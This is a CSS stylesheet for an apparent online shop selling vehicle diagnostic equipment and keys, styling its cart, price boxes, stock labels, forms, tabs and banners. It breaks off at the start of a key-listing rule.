/* Embedded Web Pages (iFrames) Socket Locations Etc*/

.iframeWrapper {
	margin: 	0px;
	padding:	0px;
	width:		100%;
	height:		100%;
}

.iframeWrapper iframe {
	position: relative;
	width:		100%;
	border:		0;
	overflow:	hidden;
}

/* index page squares */
.squaresBox {
	height: 113px;
	width: 47.5%;
	float: left;
	margin: 10px 1% 10px 1%;
	-webkit-box-shadow: inset 0 0 34px#e4e4e4;
	box-shadow: inset 0 0 34px #e4e4e4;
	border-right: 2px solid #ccc;
	border-bottom: 2px solid #ccc;
	position: relative;
    container-type: inline-size;
    container-name: squarebox;
}
.squaresImage {
	float: left;
	width: 113px;
    height: 113px;
	padding: 0px;
    border: 1px solid #606060;
    background-color: white;
}
.squaresImageSmall {
	width: 85px;
    height: 85px;
}
#content .squaresImage img{ /* images within index boxes */
	margin: 0px;
}
#content .squaresBox h3 {
	font-size: 14px;
	text-align: left;
	font-weight: normal;
	color: #ffffff;
	margin: 0px 0px 8px 110px;
    padding: 10px 0px 10px 13px;
	clear:none;
    background-image: linear-gradient(#959595, #404040);
    @container squarebox (max-width:370px) {
        font-size: min(14px, 3.5cqi);
    }
}


    
    
    
.squaresText {
	margin-left: 123px;
	margin-right: 5px;
	max-height:60px;
	overflow:hidden;
    line-height: 15px;
}
.squaresTextLarge {
	margin-left: 128px;
	margin-right: 5px;
	/*max-height:80px;
	overflow:hidden;*/
}

.squaresBox:link {
	text-decoration: none;
}
.squaresBox:hover {
	border-color: #600;
}
.squaresBox a {
	text-decoration: none;
}


/* Tables*/
table {
	width:100%;
	border:1px solid #d7d7d7;
	border-collapse:collapse;
	margin-bottom: 30px;
}

table thead th {
	font-weight:bold;
	background-color: #8abdd6;
}
table th {
	color:#082E63;
}
table th, table td {
	padding:7px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-right-style: solid;
	border-bottom-style: solid;
	border-right-color: #d7d7d7;
	border-bottom-color: #d7d7d7;
	vertical-align: middle;
}
table.boldtable th {
	color: #FF0;
	background-color: #600;
}
table.boldtable td {
	text-align: center;
	font-weight: bold;
	font-size: 24px;
}
#content table tr td.subheader {
	background-color: #CCC;
	font-weight: bold;
	color: #600;
}
table tbody .oddrow th, table tbody .oddrow td {
	background:#e4f6ff;
}
table tbody .highlightrow th, table tbody .highlightrow td {
	background:#F1DC6C;
}
table tfoot th {
	background:#dadada;
}

table table {
	width: auto;	
}

td.greencell {
	color: #FFF;
	background-color: #060 !important;
}
td.ambercell {
	background-color: #FC0 !important;
}
td.redcell {
	color: #FFF;
	background-color: #F00 !important;
}
td.bluecell {
	color: #FFF;
	background-color: #0054FF !important;
}
table.half {
     width:50%;   
}
table.lesshalf {
     max-width:40%;   
}

/* Shopping Cart Table */
#cart-table-container form {
/*	padding-right: 0px;
	padding-left: 0px;*/
}
#cart-table {
	/*margin-top: 0px;*/
	/*margin-bottom: 30px;*/
}
#cart-table th, #cart-table td {
	border-right-style: none;
}
#cart-table thead th {
	font-weight:normal;
	font-size: 12px;
}
#cart-table thead th.product {
	text-align:left;
}
#cart-table .price {
	text-align:right;
}
#cart-table td.delete {
	text-align:center;
	width: 35px;
}
#cart-table td.quantity {
	text-align:center;
	width: 35px;
}
#cart-table .discountprice {
	color: #0C0;
	font-weight: bold;
}
#cart-table tfoot th {
	border-top:1px solid #d7d7d7;
	background:#fff;
	text-align: right;
	padding-top: 10px;
	padding-right: 10;
	padding-bottom: 10px;
	padding-left: 0;
}
#cart-table input.quantity {
	border:1px solid #c6c6c6;
	padding:4px 4px;
	width:22px;
	text-align:center;
}
#cart-table .total {
	font-size:18px;
	font-family:helvetica, arial, sans-serif;
	font-weight:strong;
	color:#000;
}
#cart-table .product {
	/*text-decoration:none;*/
}
#cart-table img {
	margin: 0px;	
}
#cart-table .remove {
	/*color:#ef510a;*/
	text-decoration:none;
	font-size:0.9em;
	font-size:1em;
	margin-bottom:0px;
	padding:0 0 0 4px;
}
#cart-table td {
	background:#fafafa;
	border-top:1px solid #FFF;
	padding:8px 5px;
}
#cart-table tr.oddrow td {
	background:#e7eef7;
}
#cart-table a {
	color:#4f719c;
}
#cart-table .total-row th {
	background:#dbeaff;
	border-bottom:1px solid #d7d7d7;
}
#cart-table .total-row th.total {
	font-weight:bold;
	color:#930000;
}
#cart-table p {
	color: #600;
	padding-top: 5px;
	line-height: 14px;
	padding-bottom: 5px;
	padding-left: 0px;
	margin-bottom: 0px;
}
#cart-table p span {
	text-decoration:underline;
}
#cart-table p.serial {
	color: #360;
	/*display: inline-block;*/
	border-top-width: thin;
	border-top-style: solid;
	border-top-color: #002150;
	border-right-color: #002150;
	border-bottom-color: #002150;
	border-left-color: #002150;
	border-bottom-width: medium;
	border-bottom-style: double;
	margin-top: 5px;
}

/*table for lease prices*/
#lease_tables{
	float: left;
	width: 100%;
}

#lease_tables table{
	width: 44%;
	float: left;
	margin-right: 5%;
	-webkit-box-shadow: inset 0 0 34px#e4e4e4;
	box-shadow: inset 0 0 75px #e4e4e4;
}

#lease_tables table thead th{
	color: #FFF;
	text-align: center;
	background-image: url(/images/layout/topnav-bkgd.jpg);
}

#lease_tables table th{
	text-align: left;
}

#lease_tables table td{
	text-align: right;
}

/* div container for tables that cannot fit on small screens (scroll bar) */
.scrollTable {
	overflow-x: auto;
}


/* Display Boxes - Used on My Account Page etc */
#content .displayBox{
	background-color: #DBEAFF;
	padding-bottom: 3px;
	margin-top: 20px;
	float:left;
	width: 100%;
	/*margin-left: 10px;
	margin-right: 10px;*/
}
#content .displayBoxHalf{
	/*height: 125px;*/
	width: 48.5%;
	float: left;
	margin: 10px 1% 10px 0%;
	-webkit-box-shadow: inset 0 0 34px#e4e4e4;
	box-shadow: inset 0 0 34px #e4e4e4;
	-webkit-border-radius: 0px 10px 10px 0px;
	border-radius: 0px 10px 10px 0px;
	border-right: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	position: relative;
	background-color: #DBEAFF;
	padding-bottom: 10px;
}
#content .displayBox h2, #content .displayBoxHalf h2 {
	/*background-image: url(/images/layout/topnav-bkgd.jpg);
	background-repeat: repeat-x;*/
	background-color: #092F65;
	margin-bottom: 5px;
	font-size: 12px;
	color: #FFF;
	padding: 10px;
}
#content .displayBox h3, #content .displayBox h4, #content .displayBoxHalf h3, #content .displayBoxHalf h4 {
	padding: 10px;
}
#content .displayBox p, #content .displayBoxHalf p {
	text-align: left;
	padding: 10px;
}


/* Highlights */
#content .highlight {
	font-weight: bold;
	color: #900;
}
#content .largeHighlight {
	color: #FC0004;
	font-size: 24px;
}

#content .highlighted_box, .highlighted_box {
	color: #FF0;
	background-color: #600;
	padding: 10px;
	margin: 10px 0px 10px 0px;
	font-size: 18px;
	text-align: center;
	line-height: 22px;
}
#content .highlighted_box_large {
	color: #FF0;
	background-color: #600;
	padding: 10px;
	margin: 10px;
	font-size: 26px;
	text-align: center;
	line-height: 30px;
}
#content .highlighted_box a {
	color: #FF0;
	text-decoration:none;
	background-image:none;
	display:inline;
	padding-left: 10px;
}
#content .highlight2 {
	color: #FF0;
	background-color: #600;
	padding: 5px;
}

/* modal overlay sor serial number requests etc */
#modal {
	/* overlay is hidden before loading */
	display:none;
	background-color:#FFF;
	width:75%;
	padding:15px;
	text-align:left;
	border:2px solid #333;
	opacity:0.8;
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
	-moz-box-shadow: 0 0 50px #ccc;
	-webkit-box-shadow: 0 0 50px #ccc;
	border-radius: 6px;
	box-shadow: 0 0 50px #ccc;
}
#modal h2 {
	padding:10px;
	border-bottom:1px solid #333;
	font-size:20px;
	text-align: center;
	line-height: 24px;
}
#modal p, #modal form {
	margin-top: 10px;
	text-align: center;
}



/* Styling for tabs */
#content .tabscontainer {
	width: 96%;
	margin-left: 10px;
	margin-right: 10px;
	padding: 0px;
	float:left;
}	

/* root element for tabs  */
#content .tabscontainer ul.tabs {
    list-style:none;
    margin:0px;
    padding:0px;
    border-bottom:1px solid #666;
    height:30px;
}

/* single tab */
#content .tabscontainer ul.tabs li {
    float:left;
    text-indent:0;
    padding:0px;
    margin:0px;
	background-image: url(/images/layout/topnav-bkgd.jpg);
	background-repeat: repeat-x;
	margin-right: 1px;
}

/* link inside the tab. uses a background image */
#content .tabscontainer ul.tabs a {
	font-size:11px;
	display:block;
	height: 30px;
	line-height:30px;
	text-align:center;
	text-decoration:none;
	color:#FFF;
	padding:0px;
	margin:0px;
	position:relative;
	top:1px;
	padding-left: 20px;
	padding-right: 20px;
}

/* when mouse enters the tab move the background image */
#content .tabscontainer ul.tabs a:hover {
	background-image: url(/images/layout/topnav-bkgd_reverse.jpg);
	background-repeat: repeat-x;
}

/* active tab uses a class name "current". its highlight is also done by moving the background image. */
#content .tabscontainer ul.tabs a.current, ul.tabs a.current:hover, ul.tabs li.current a {
	background-image: url(/images/layout/topnav-bkgd_reverse.jpg);
	background-repeat: repeat-x;
	color:#FF0;
}

/* initially all panes are hidden */
#content .tabscontainer .panes .pane {
    display:none;
}  

/* tab pane styling */
#content .tabscontainer .panes div {
    display:none;
	min-height: 200px;
    border:1px solid #999;
    border-top:0;
    background-color:#fff;
	padding:10px;
}

#content .tabscontainer .panes div table{
    width: 100%;
}


/* end of tabs styling */
































/* Rounded Corners ////////////////////////////////////////////////////////////// */
.rounded-four {
	border-radius: 4px;
}
/* add icons before any a tag for certian file types (handled by Javascript) */
#content a.pdf { /*The background image*/
	padding-left: 30px;
	line-height: 30px; /* To center the text vertically with the icon */
	background-image: url(/images/general/pdf.gif);
	background-repeat: no-repeat;
	background-position: left center;
	display: block;
}
#content a.noicon { /* do not add pdf styling to links with noicon */
	padding-left: 0px;
	line-height: 12px; /* To center the text vertically with the icon */
	background-image: none;
}

#content a.exe { /*The background image*/
	padding-left: 30px;
	line-height: 30px;
	display: block;
	background-image: url(/images/general/exe.gif);
	background-repeat: no-repeat;
	background-position: left center;
}

#content a.zip { /*The background image*/
	padding-left: 30px;
	line-height: 30px;
	display: block;
	background-image: url(/images/general/zip.gif);
	background-repeat: no-repeat;
	background-position: left center;
}

#content a.video { /*The background image*/
	padding-left: 30px;
	line-height: 30px;
	display: block;
	background-image: url(/images/general/video.gif);
	background-repeat: no-repeat;
	background-position: left center;
}

.content_divider {
	width: 100%;
	border-top-width: thin;
	border-top-style: solid;
	border-top-color: #CCC;
	margin-top: 20px;
	margin-bottom: 10px;
	height: 1px;
	clear: both;
}

/* ~~ Miscellaneous float/clear classes ~~ */
.fltrt {  
	float: right;
	margin: 10px;
}
.fltlft { 
	float: left;
	margin-right: 8px;
}
#content .clearfloat { 
	clear:both;
}
.clearfloat { 
	clear:both;
}
#content .clearleft { 
	clear:left;
}
#content .clearright { 
	clear:right;
}

















/* ~~ Price Box ~~ */
.pricebox {
	margin-right: 10px;
	margin-left: 10px;
	margin-bottom: 20px;
	width: 160px;
	padding-top: 0px;
	padding-bottom: 0px;
	float: right;
	padding-right: 0px;
	padding-left: 0px;
	clear: right;
	margin-top: 10px;
	border: 1px solid #CCC;
}
.pricebox .price {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: normal;
	color: #FFF;
	font-size: 14px;
	padding-left: 5px;
	padding-top: 5px;
	padding-right: 5px;
	padding-bottom: 5px;
	text-align: center;
	float: left;
	width: 150px;
	line-height: 20px;
	background-color: #600;
}
.plusvat{
	font-size: 10px;
}
.pricebox .partnum {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: normal;
	font-size: 10px;
	text-transform: capitalize;
	color: #032756;
	text-align: center;
	padding-bottom: 5px;
}
.pricebox .partnum span {
	text-transform: uppercase;
}
.pricebox form {
	font-family: Verdana, Geneva, sans-serif;
	font-size: 13px;
	font-weight: normal;
	color: #003;
	padding-top: 5px;
	padding-right: 5px;
	padding-bottom: 5px;
	padding-left: 5px;
	float: right;
	width: 150px;
	text-align: center;
}
.pricebox form input {
	font-family: Verdana, Geneva, sans-serif;
	font-size: 11px;
	color: #003;
	margin-top: 5px;
}

.pricebox2 {
	margin-right: 10px;
	margin-left: 10px;
	margin-bottom: 20px;
	max-width: 200px;
	margin-top: 10px;
	border: 1px solid #CCC;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 0 34px#e4e4e4;
	box-shadow: inset 0 0 34px #e4e4e4;
	padding: 0px;
	background-color: #FFF;
}

.priceboxright {
	float: right;
	clear: right;
}
.priceboxleft {
	float: left;
	clear: left;
}
.priceboxstd {
	display: inline-block;
	margin-right: 5px;
	margin-left: 5px;
}

.pricebox2 .price {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: normal;
	color: #FFF;
	font-size: 14px;
	text-align: center;
	/*float: left;
	width: 190px;*/
	line-height: 20px;
	background-color: #600;
	padding: 5px;
}

.pricebox2 .gold{
	background-color: orange;
    color: #092F65;
}
.pricebox2 .platinum{
	background-color: lightgray;
    color: #092F65;
}
.pricebox2 .wasprice {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: normal;
	color: #ff8040;
	font-size: 12px;
	text-align: center;
	/*float: left;
	width: 190px;*/
	line-height: 20px;
	background-color: #600;
	padding: 5px;
	/* [disabled]text-decoration: line-through; */
}
.pricebox2 .offer {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: bold;
	color: #FF0;
	font-size: 18px;
	text-align: center;
	/*float: left;
	width: 190px;*/
	line-height: 20px;
	background-color: #600;
	padding: 5px;
	border-bottom-width: 2px;
	border-bottom-style: solid;
	border-bottom-color: #FFF;
}
.pricebox2 .bulkprice {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: normal;
	color: #FFF;
	font-size: 12px;
	text-align: center;
	/*float: left;
	width: 190px;*/
	line-height: 20px;
	background-color: #600;
	padding: 5px;
	border-top-width: thin;
	border-top-style: solid;
	border-top-color: #930000;
}
.pricebox2 .leaseprice {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: normal;
	color: #FFF;
	font-size: 12px;
	text-align: center;
	/*float: left;
	width: 190px;*/
	line-height: 20px;
	background-color: #600;
	padding: 5px;
}
.pricebox2 .leaseprice a {
	color: #FF8040;

}
.pricebox2 .partnum {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: normal;
	font-size: 10px;
	text-transform: capitalize;
	color: #032756;
	text-align: center;
	padding-bottom: 5px;
}
.pricebox2 .partnum span {
	text-transform: uppercase;
}
.pricebox2 form {
	font-family: Verdana, Geneva, sans-serif;
	font-size: 13px;
	font-weight: normal;
	color: #003;
	/*float: right;*/
	width: auto;
	text-align: center;
	padding: 5px;
}

.pricebox2 form input, .product_suggestedItem form input {
	font-family: Verdana, Geneva, sans-serif;
	font-size: 11px;
	color: #003;
	margin-top: 1px;
	text-align: center;
}

.pricebox3 {
	position: relative;
	/*margin-right: 10px;
	margin-left: 10px;*/
	margin-bottom: 20px;
	/*float: left;*/
	clear: both;
	width: auto;
	margin-top: 10px;
	border: 1px solid #CCC;
	/*border-radius: 4px;
	-webkit-box-shadow: inset 0 0 34px#e4e4e4;
	box-shadow: inset 0 0 34px #e4e4e4;*/
	padding: 0px;
}
.priceboxbg {
	border: 1px solid #CCC;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 0 34px#e4e4e4;
	box-shadow: inset 0 0 34px #e4e4e4;
}
.pricebox3 .price {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: normal;
	color: #FFF;
	font-size: 14px;
	text-align: center;
	/*float: left;
	clear: left;
	width: 190px;*/
	line-height: 20px;
	background-color: #600;
	padding: 5px;
}
.pricebox3 .gold{
	background-color: orange;
    color: #092F65;
}
.pricebox3 .platinum{
	background-color: lightgray;
    color: #092F65;
}
.pricebox3 .wasprice {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: normal;
	color: #ff8040;
	font-size: 12px;
	text-align: center;
	/*float: left;
	clear: left;
	width: 190px;*/
	line-height: 20px;
	background-color: #600;
	padding: 5px;
	/* [disabled]text-decoration: line-through; */
}
.pricebox3 .offer {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: bold;
	color: #FF0;
	font-size: 18px;
	text-align: center;
	/*float: left;
	width: 100%;*/
	line-height: 20px;
	background-color: #600;
	padding-top: 5px;
	/*border-bottom-width: 2px;
	border-bottom-style: solid;
	border-bottom-color: #FFF;*/
	padding-bottom: 5px;
}

.pricebox3 .bulkprice {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: normal;
	color: #FFF;
	font-size: 12px;
	text-align: center;
	/*float: left;
	clear: left;
	width: 190px;*/
	line-height: 20px;
	background-color: #600;
	padding: 5px;
	border-top-width: thin;
	border-top-style: solid;
	border-top-color: #930000;
}
.pricebox3 .leaseprice {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: normal;
	/*color: #FFF;*/
	font-size: 12px;
	text-align: center;
	/*float: left;
	clear: left;
	width: 190px;*/
	line-height: 20px;
	/*background-color: #600;*/
	padding: 5px;
}
.pricebox3 .leaseprice a {
	/*color: #FF8040;*/

}
.pricebox3 .partnum {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: normal;
	font-size: 10px;
	/*width: 190px;*/
	text-transform: capitalize;
	color: #FFF;
	text-align: center;
	padding: 5px;
	/*float: left;
	clear: left;*/
	background-color: #600;
}
.pricebox3 .partnum span {
	text-transform: uppercase;
}
.pricebox3 form {
	font-family: Verdana, Geneva, sans-serif;
	font-size: 13px;
	font-weight: normal;
	color: #003;
	/*float: right;*/
	/*width: 235px;*/
	text-align: center;
	padding: 5px;
	margin: auto;
}

.pricebox3 form input {
	font-family: Verdana, Geneva, sans-serif;
	font-size: 11px;
	color: #003;
	margin-top: 1px;
	text-align: center;
}
.pricebox3 img.offerstar {
	position: absolute;
	top: -10px;
	left: -25px;
	width: 28%;
}

.pricebox4 { /* Add to cart button only price box */
	margin: 5px;
	/*width: 150px;*/
	border-radius: 4px;
	/*-webkit-box-shadow: inset 0 0 34px#e4e4e4;*/
	/*box-shadow: inset 0 0 34px #e4e4e4;*/
	padding: 0px;
	background-color: #FFF;
}
.pricebox4 form {
	font-family: Verdana, Geneva, sans-serif;
	font-size: 13px;
	font-weight: normal;
	color: #003;
	/*width: 140px;*/
	text-align: center;
	padding: 0px;
}
.pricebox4 form input {
	font-family: Verdana, Geneva, sans-serif;
	font-size: 11px;
	color: #003;
	margin-top: 1px;
	text-align: center;
}


.pricehighlight {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: normal;
	color: #600;
	font-size: 10px;
	text-align: center;
	/*float: left;
	width: 190px;*/
	line-height: 10px;
	background-color: yellow;
	padding: 5px;
}

/*stock display for price cart */
.showstock {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: normal;
	color: #FFF;
	font-size: 12px;
	text-align: center;
	line-height: 12px;
	padding: 5px;
}
.showstock_suggested {
	display: block;
	height: 15px;
	font-family: Verdana, Geneva, sans-serif;
	font-weight: normal;
	color: #FFF;
	font-size: 10px;
	text-align: center;
	padding: 3px;
}
.stockgood {
	background-color: green;
}
.stocklow {
	background-color: orange;
}
.stockzero {
	background-color: red;
}
.stockextra {
	background-color: #235497;
}
.stockplatinum {
	background-color: lightgray;
    color: black;
}

.stockjoin {
	background-color: #fff;
    color: black;
    border-bottom: 1px solid darkgray;
    border-right: 1px solid darkgray;
    border-left: 1px solid darkgray;
}












/*#coupon {
	background-color: #C5DCBE;
	padding-bottom: 3px;
	margin-top: 20px;
	margin-left: 10px;
	margin-right: 10px;
}
#coupon h2 {
	background-color: #489F53;
	margin-bottom: 5px;
	font-size: 12px;
	color: #FFF;
	margin-right: 0px;
	margin-left: 0px;
	padding-top: 10px;
	padding-bottom: 10px;
}*/
.alert {
	width: 100%;
	/*float: left;*/
	background-color: #2E2E22;
	-moz-border-radius: 4px;
	border-radius: 4px;
	margin-bottom: 5px;
	margin-top: 10px;
	/*padding: 10px;*/
	/*margin-left: 10px;
	margin-right: 10px;*/
	border-width: thin;
	border-color: #000000;
}
.alert img {
	margin: 10px;
	/*float: left;*/
}

.alerttext {
	/*margin-left: 110px;*/
	/*float: left;*/
}

#content .alerttext h3 {
	color: #FFFFFF;
	padding-top: 10px;
	clear: none;
}
#content .alerttext p, #content .alert p  {
	color: #FFFFFF;
}
#content .alert h4, #content .alert h5, #content .alert h2 {
	color: #FFFFFF;
	margin: 10px;
}
.alertimage {
	float:left;
	margin:0 20px 10px 10px;
	/*width:80px;*/
}
.information {
	background-color: #A2E8AA;
	-moz-border-radius: 4px;
	border-radius: 4px;
	margin-bottom: 5px;
	margin-top: 10px;
	padding-top: 5px;
	padding-right: 5px;
	padding-bottom: 5px;
	padding-left: 5px;
	margin-left: 10px;
	margin-right: 10px;
}
.information img {
	float:left;
	margin:0 20px 30px 10px;
}
.message {
	margin-bottom: 5px;
	margin-top: 10px;
	padding-top: 5px;
	padding-right: 5px;
	padding-bottom: 5px;
	padding-left: 5px;
	margin-left: 10px;
	margin-right: 10px;
}

.hidden {
	display:none;
}



form.customer {
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-khtml-border-radius: 5px;
	border-radius: 5px;
	counter-reset: fieldsets;
	background-color: #A3BEE7;
	margin-left: auto;
	margin-right: auto;
	padding-top: 20px;
	padding-right: 20px;
	padding-bottom: 20px;
	padding-left: 20px;
}
form.customer fieldset {
	border: none;
	margin-bottom: 10px;
}
/*form.customer fieldset:last-of-type {
	margin-bottom: 0;
}*/
form.customer legend {
	color: #384313;
	font-size: 16px;
	font-weight: bold;
	padding-bottom: 10px;
	text-shadow: 0 1px 1px #A5BFE7;
}
/*form.customer > fieldset > legend:before {
	content: "Step " counter(fieldsets) ": ";
	counter-increment: fieldsets;
}*/			
form.customer fieldset fieldset legend {
	color: #111111;
	font-size: 13px;
	font-weight: normal;
	padding-bottom: 0;
}
/*form.customer ol {
	padding-left: 0px;
}*/
form.customer ol li {
	background: rgba(255,255,255,.3);
	border-color: rgba(255,255,255,.6);
	border-style: solid;
	border-width: 2px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-khtml-border-radius: 5px;
	border-radius: 5px;
	line-height: 30px;
	list-style: none;
	padding: 5px 10px;
	margin-bottom: 5px;
	float: left;
	width: 85%;
}
form.customer ol li p {
	margin-top: 0px;
	font-size: 12px;
	line-height: 16px;
	padding-left: 0px;
}
form.customer ol ol li {
	background: none;
	border: none;
	float: left;
}
form.customer label {
	float:left;
	clear:left;
	font-size: 13px;
	width: 25%;
	min-width: 130px;
	/*height: 30px;*/
}
form.customer input:not([type=radio]):not([type=checkbox]), form.customer textarea, form.customer select {
	background: #ffffff;
	border: none;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	-khtml-border-radius: 3px;
	border-radius: 3px;
	outline: none;
	padding: 5px;
	width: 90%;
	overflow: hidden;
	margin: 2px 0px 0px 10px;
	float: left;
}
form.customer input[type=radio], form.customer input[type=checkbox] {
	background: #ffffff;
	border: none;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	-khtml-border-radius: 3px;
	border-radius: 3px;
	outline: none;
	
	margin-top: 8px;
	width: 50px;
	float: left;
	margin-right: 5px;
}

form.extralabel {

	background-color: #A3BEE7;
	margin-left: auto;
	margin-right: auto;
	padding-top: 20px;
	padding-right: 15px;
	padding-bottom: 20px;
	padding-left: 15px;

}
form.extralabel label {
	width: auto;
	overflow:hidden;

}
form.customer fieldset fieldset label {
	background:none no-repeat left 50%;
	line-height: 20px;
	padding: 0 0 0 30px;
	width: auto;
}
form.customer label[for=visa] {
	background-image: url(visa.gif);
}
form.customer label[for=amex] {
	background-image: url(amex.gif);
}
form.customer label[for=mastercard] {
	background-image: url(mastercard.gif);
}
form.customer fieldset fieldset label:hover {
	cursor: pointer;
}

form.customer input:not([type=radio]):not([type=checkbox]).smallsize {
	width: 50px;
	float: none;
}
form.customer select.minimum {
	width: auto;
}

form.customer select {
	/*width:auto;*/
}
form.customer input:not([type=submit]):focus, form.customer textarea:focus {
	background: #eaeaea;
}

form.customer em {
	font-weight: bold;
	font-style: normal;
	color: #f00;
}
form.customer button {
	margin-right: auto;
	margin-left: auto;
	display: inline-block;
}
form.customer p {
	text-align: center;	
}

/* JQuery Tools Validator Error */
.validator-error {
	/* supply height to ensure consistent positioning for every browser */
	height:15px;
	background-color:#FFFE36;
	border:1px solid #E1E16D;
	font-size:11px;
	color:#000;
	padding:3px 10px;
	margin-left:-2px;
	/* CSS3 spicing for mozilla and webkit */
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-moz-border-radius-bottomleft:0;
	-moz-border-radius-topleft:0;
	-webkit-border-bottom-left-radius:0;
	-webkit-border-top-left-radius:0;
	-moz-box-shadow:0 0 6px #ddd;
	-webkit-box-shadow:0 0 6px #ddd;
	border-radius: 4px;
	border-radius-bottomleft:0;
	border-radius-topleft:0;
	border-bottom-left-radius:0;
	border-top-left-radius:0;
	box-shadow:0 0 6px #ddd;
}


/* JQuery Username Checking */
form.customer .messagebox {
	position:absolute;
	width:auto;
	margin-left:10px;
	border:1px solid #c93;
	background:#ffc;
	padding-top: 0px;
	padding-right: 10px;
	padding-bottom: 0px;
	padding-left: 10px;
}
form.customer .messageboxok {
	position:absolute;
	width:auto;
	margin-left:10px;
	border:1px solid #349534;
	background:#C9FFCA;
	padding-top: 0px;
	padding-right: 10px;
	padding-bottom: 0px;
	padding-left: 10px;
	font-weight:bold;
	color:#008000;
}
form.customer .messageboxerror {
	position:absolute;
	width:auto;
	margin-left:10px;
	border:1px solid #CC0000;
	background:#F7CBCA;
	padding-top: 0px;
	padding-right: 10px;
	padding-bottom: 0px;
	padding-left: 10px;
	font-weight:bold;
	color:#CC0000;
}



/* Rotating banners for top of pages */
#mainBannerContainer {
	position: relative;
	text-align: center;
	margin-bottom: 15px;
}
#mainBanner {
	z-index: 1;
	margin-left: auto;
	margin-right: auto;
	/*margin-bottom: 10px;*/
	
}

#mainBanner img {
	margin: 0 auto;
	/* partial fix for ie max-width problem for banner - remove soon */
	width:100%;
}


#mainBanner div {
	display:none;
	position:absolute;
	top:0;
	left:0;
}
#mainBannerPager {
	position: absolute;
	bottom: -15px;
	right: 3px;
	z-index: 2;
}
#mainBanner a.pdf { /*The background image*/
	background-image:none;
	padding: 0;
}

#mainBannerPager a {
	border: 1px solid #ccc;
	text-decoration: none;
	padding: 2px;
	background-color: #4575B7;
	color: #4575B7;
	margin-right: 2px;
	margin-left: 2px;
	font-size: 5px;
}
#mainBannerPager a.activeSlide {
	background-color: #002250;
	color: #002250;
}
#mainBannerPager a:focus {
	/*outline: none;*/
}

#subBannerMobile {
	display: none;
	table-layout: fixed;
	width: 95%;
	padding: 5px;
	border: 2px solid #ccc;
}
#subBannerMobile a {
	display: table-cell;
	text-align: center;
	padding-left: 2px;
	padding-right: 2px;
}
#subBannerMobile img {
	display: table-cell;
	text-align: center;
}


















/* Key Vehicle Search Page */
.bannerBox {
	width: auto;
	height: 125px;
	margin: 10px 0px;
	background-color:#c1c6bf;
	background-image:url(/images/diagnostics/banners/keys_remotes3_1158x125.png);
	background-repeat:no-repeat;
	background-size:cover;
	border-radius: 0px;
	border: 0px;
}

.bannerBox form {
	padding-top: 7px;
	margin-left: 350px;
}
.bannerBox form fieldset{
	margin-bottom: 8px;
}
.bannerBox form select{
	padding: 5px;
}

.squaresBox2 {
	width: 200px;
	-webkit-box-shadow: none;
	box-shadow: none;
}
/*.squaresBox3 {
	height: 285px;
	width: 315px;
	float: left;
	margin: 10px;
	-webkit-box-shadow: inset 0 0 34px#e4e4e4;
	box-shadow: inset 0 0 34px #e4e4e4;
	-webkit-border-radius: 0px 10px 10px 0px;
	border-radius: 0px 10px 10px 0px;
	border-right: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	position: relative;
}
#content .squaresBox3 h3 {
	font-family: Verdana, Geneva, sans-serif;
	font-size: 12px;
	text-decoration: none;
	text-align: left;
	font-weight: normal;
	color: #600;
	margin-left: 118px;
	padding-top: 5px;
	padding-bottom: 3px;
}*/


/*-Boxes for Codeserrvice */
.squaresBoxThin {
	height: 87px;
	width: 195px;
	float: left;
	margin: 10px;
	-webkit-box-shadow: inset 0 0 34px#e4e4e4;
	box-shadow: inset 0 0 34px #e4e4e4;
	-webkit-border-radius: 0px 10px 10px 0px;
	border-radius: 0px 10px 10px 0px;
	border-right: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	position: relative;
}
.squaresBoxLarge {
	/*height: 125px;*/
	width: 95%;
	float: left;
	margin: 10px;
	-webkit-box-shadow: inset 0 0 34px#e4e4e4;
	box-shadow: inset 0 0 34px #e4e4e4;
	-webkit-border-radius: 0px 10px 10px 0px;
	border-radius: 0px 10px 10px 0px;
	border-right: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	position: relative;
}

#content .squaresBoxThin h3 {
	font-family: Verdana, Geneva, sans-serif;
	font-size: 12px;
	text-decoration: none;
	text-align: left;
	font-weight: bold;
	color: #600;
	margin-left: 90px;
	margin-top: 28px;
	padding-top: 5px;
	padding-bottom: 3px;
	clear: none;
}
#content .squaresBoxLarge h3 {
	clear: none;
	padding-top: 10px;
	padding-bottom: 5px;
}

.extraSpace {
	max-height:28px;
	margin-bottom: 10px;
	overflow:hidden;
}


.codeService div{
	border: thin solid #8B8888;
	background-color: #E0DDDD;
	margin-left: 10px;
	margin-right: 10px;
	margin-bottom: 10px;
	text-decoration: none;
}

.codeService a {
	text-decoration: none;	
}
.codeService div:hover {
	background-color: #8A8585;
}




/*Makes listing for keys page*/
.product_filter {
	margin-bottom: 20px;
	padding: 5px;
	/*border: thin solid #900;*/
	border-bottom: thin solid #2ea44f;
	border-left: thin solid #2ea44f;
	border-right: thin solid #2ea44f;
	border-top: none;
}
#content .product_filter ul{
	margin-bottom: 5px;
	line-height: 12px;
}


.key_search {
	text-align: right;
}
.key_search input {
	margin: 10px;
}

/* Keys listing */

#keycontainer {
